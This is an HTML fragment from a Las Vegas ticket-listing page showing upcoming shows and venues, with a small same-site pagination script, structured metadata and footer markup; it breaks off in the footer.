                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Thunderland Showroom at Excalibur Hotel & Casino                                                </div>
                                                Jan 15, 2026 3:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/paranormal-the-mindreading-magic-show/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/Paranormal-The-Mind-Reading-Magic-Show.jpeg" width="60px"  height="60px" class="char-img" alt="Paranormal - The Mindreading Magic Show" />
                                                                                <span>
                                            <div class="pname">
                                                Paranormal - The Mindreading Magic Show                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 72</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Imagine Showroom at Horseshoe Las Vegas                                                </div>
                                                Jan 15, 2026 4:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/tournament-of-kings/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/Tournament-of-Kings-Dinner-Show.jpeg" width="60px"  height="60px" class="char-img" alt="Tournament Of Kings" />
                                                                                <span>
                                            <div class="pname">
                                                Tournament Of Kings                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 509</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Excalibur Arena at Excalibur Hotel & Casino                                                </div>
                                                Jan 15, 2026 6:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/vegas-the-show/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/10/Vegas-The-Show-min-1.jpg" width="60px"  height="60px" class="char-img" alt="Vegas! The Show" />
                                                                                <span>
                                            <div class="pname">
                                                Vegas! The Show                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 208</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Saxe Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Jan 15, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/mat-franco/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/mat-franco.jpeg" width="60px"  height="60px" class="char-img" alt="Mat Franco" />
                                                                                <span>
                                            <div class="pname">
                                                Mat Franco                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 162</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Mat Franco Theater at the LINQ                                                </div>
                                                Jan 15, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/magic-mike-live/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2021/11/Magic-Mike-Live-Show-Vegas.jpeg" width="60px"  height="60px" class="char-img" alt="Magic Mike Live" />
                                                                                <span>
                                            <div class="pname">
                                                Magic Mike Live                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 325</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Magic Mike Theater At Sahara Hotel & Casino                                                </div>
                                                Jan 15, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                
                                                    </div>
                        <div class="ptb-show-more ptb-show-more-0" >
                            <span class="ptb-textnode ptb-textnode-0">Show More</span>
                            <svg class="ptb-arrow-down ptb-arrow-down-0" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512">
                                <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path>
                            </svg>
                            <span class="ptb-loading ptb-loading-0" style="display: none;"></span>
                        </div>
                    </div>

                </div>
                <script>
                    var performerTable0 = document.querySelector('.performers-table-0');

                    var ptbShowMore0 = document.querySelector('.ptb-show-more-0');
                    var ptbTextNode0 = document.querySelector('.ptb-textnode-0');
                    var ptbArrowDown0 = document.querySelector('.ptb-arrow-down-0');
                    var ptbLoading0 = document.querySelector('.ptb-loading-0');

                    var ptPage0 = Number(performerTable0.getAttribute('data-page'));

                    ptbShowMore0.addEventListener('click', () => {
                        ptbTextNode0.style.display = 'none';
                        ptbArrowDown0.style.display = 'none';
                        ptbLoading0.style.display = 'inline-block';
                                                    let url = "https://concerts.vegas/tickets/not-another-dd-podcast/"
                                                fetch(url + '?plist_page=' + ptPage0)
                            .then(r => r.text())
                            .then(r => {
                                var parser = new DOMParser();
                                var pHTML = parser.parseFromString(r, "text/html");
                                var performers = pHTML.querySelectorAll('.performers-table-0>.v-list-char');
                                if (performers.length) {
                                    performers.forEach(p => {
                                        p.style.opacity = '0'
                                        performerTable0.append(p)
                                    })
                                    performers.forEach(p => {
                                        setTimeout(() => {
                                            p.style.opacity = '1'
                                        }, 100)

                                    })
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                } else {
                                    ptbShowMore0.style.display = 'none'
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                }
                                ptbTextNode0.style.display = 'inline-block';
                                ptbArrowDown0.style.display = 'inline-block';
                                ptbLoading0.style.display = 'none';
                                if (performers.length < 20) {
                                    ptbShowMore0.style.display = 'none'
                                }
                            })
                    })
                </script>
            <script>
    var buttonPlay = document.querySelectorAll(".play-button");
    if (buttonPlay.length > 0) {
        buttonPlay.forEach(e => {
            e.addEventListener('click', function() {
                e.parentNode.children[0].play();
                e.parentNode.children[0].setAttribute("controls", "controls");
                e.style.display = "none";
            });
        });
    }
</script>	<script type="application/ld+json">
		[{"@context":"https://schema.org","@type":["Thing","Organization"],"@id":"https://concerts.vegas/tickets/not-another-dd-podcast/#performer","name":"Not Another D&amp;D Podcast","description":"Dont miss out on the &#8220;Not Another D&amp;D Podcast&#8221; shows in Las Vegas, NV. These mesmerizing theatre shows will leave you breathless and provide great memories for years. Secure your tickets for upcoming shows in Vegas today and save. ","url":"https://concerts.vegas/tickets/not-another-dd-podcast/","mainEntityOfPage":{"@id":"https://concerts.vegas/tickets/not-another-dd-podcast/#webpage"},"image":["https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png"]},{"@context":"https://schema.org","@type":"WebPage","@id":"https://concerts.vegas/tickets/not-another-dd-podcast/#webpage","url":"https://concerts.vegas/tickets/not-another-dd-podcast/","name":"Not Another D&amp;D Podcast Las Vegas Tickets","inLanguage":"en-US","isPartOf":{"@id":"https://concerts.vegas/#website"},"publisher":{"@id":"https://concerts.vegas/#organization"},"mainEntity":{"@id":"https://concerts.vegas/tickets/not-another-dd-podcast/#performer"}}]	</script>
<script src="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5"></script>
</div>
<!-- Before footer AdSense Block -->
<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/footer.css?v=1.01">

<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>
<footer id="colophon" class="site-footer" style="background-image:url('')">
    <section class="section footer-section">
        <div class="container">
            <div class="footer-column footer-logo-column">
                
                <div class="footer-title">Concerts <span>Vegas</span></div>
                <a href="https://concerts.vegas" style="margin-bottom: 7px;" aria-label="Concerts.Vegas">

                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="var(--iwb-element-primary-color)" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="var(--iwb-element-primary-color)" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="var(--iwb-element-primary-color)" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>
                </a>
                <a class="performer-name" href="https://concerts.vegas/contact-us/">Contact Us</a>
                                    <a class="performer-name" href="https://concerts.vegas/about/" rel="dofollow">About Concerts.Vegas</a>
                                                <div class="social-links-wrap">
                                            <a href="https://www.facebook.com/ovegascom/" aria-label="Facebook" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="22px" height="24px" viewBox="0 0 24 24" id="facebook">
                                <path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path>
                            </svg>

                        </a>
                                            <a href="https://www.youtube.com/@vegasshowsus4469" aria-label="Youtube" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="32px" height="32px" viewBox="0 0 24 24" id="youtube">
                                <path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path>
                            </svg>

                        </a>
                                            <a href="https://www.instagram.com/" aria-label="Instagram" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="instagram">
                                <path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path>
                            </svg>

                        </a>
                                            <a href="https://x.com/ovegascom" aria-label="Twitter" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="twitter">
                                <path d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path>
                            </svg>

                        </a>
                                            <a href="https://www.pinterest.com/" aria-label="Pinterest" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" width="21px" height="21px" viewBox="0 0 999.9 999.9" id="pinterest">
